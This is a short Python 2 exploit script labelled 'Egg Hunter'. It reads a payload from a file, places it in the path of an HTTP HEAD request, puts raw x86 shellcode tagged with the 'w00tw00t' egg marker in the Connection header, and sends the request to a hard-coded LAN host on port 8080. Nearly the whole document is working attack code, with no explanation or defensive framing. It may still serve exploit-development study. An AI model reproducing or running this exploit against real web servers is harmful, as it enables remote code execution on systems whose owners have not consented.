 #Egg Hunter
fp = open("./sc.sc","rb+");
poc = fp.read(1024);
print"> Poc>>";
print"",poc;
shellcode = "w00tw00t"+ "\x31\xD2\xB2\x30\x64\x8B\x12\x8B\x52\x0C\x8B\x52\x1C\x8B\x42\x08\x8B\x72\x20\x8B\x12\x80\x7E\x0C\x33\x
75\xF2\x89\xC7\x03\x78\x3C\x8B\x57\x78\x01\xC2\x8B\x7A\x20\x01\xC7\x31\xED\x8B\x34\xAF\x01\xC6\x45\x81\x3E\x46\x61\x74\x61\x75\
xF2\x81\x7E\x08\x45\x78\x69\x74\x75\xE9\x8B\x7A\x24\x01\xC7\x66\x8B\x2C\x6F\x8B\x7A\x1C\x01\xC7\x8B\x7C\xAF\xFC\x01\xC7\x68\x74
\x5F\x67\x6F\x68\x20\x40\x4C\x65\x89\xE1\x33\xC0\x88\x41\x08\x51\x50\xFF\xD7"
buffer = (
"HEAD /" + poc + " HTTP/1.1\r\n"
"Host: 192.168.1.2:8080\r\n"
"User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; he; rv:1.9.2.12) Gecko/20101026 Firefox/3.6.12\r\n"
"Keep-Alive: 115\r\n"
"Connection: " + shellcode + "\r\n\r\n")
expl = socket.socket(socket.AF_INET,socket.SOCK_STREAM);
expl.connect(("192.168.1.29",8080));  #目标IP,8080默认端口
expl.send(buffer);
expl.close();